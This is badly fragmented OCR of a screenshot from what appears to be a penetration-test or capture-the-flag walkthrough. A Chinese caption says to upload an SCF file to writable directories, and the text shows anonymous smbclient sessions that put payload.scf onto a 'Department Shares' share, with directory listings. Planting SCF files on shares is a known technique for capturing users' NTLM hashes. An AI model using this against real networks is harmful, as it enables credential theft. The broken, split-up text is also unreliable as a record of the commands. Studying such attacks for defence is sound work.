
将scf文件上传到刚才可写的两个目录。
~/D/s 
$smbclient
-N
"//
$IP
/Department Shares"
-D
"Users/
putting 
file
 payload.scf as 
\
Users
\
Public
\
payload.scf 
(
0.
.
                                   D        
0
  Mon Dec
..
                                  D        
0
  Mon Dec
  payload.scf                         A       
47
  Mon Dec
7779839
 blocks of size 
4096
. 
3404540
 bloc
~/D/s 
$smbclient
-N
"//
$IP
/Department Shares"
-D
"ZZ_ARC
..
.

  OutConnect.mpeg2                    A   
419430
  Mon Jul
  payload.scf                         A       
47
  Mon Dec
..
.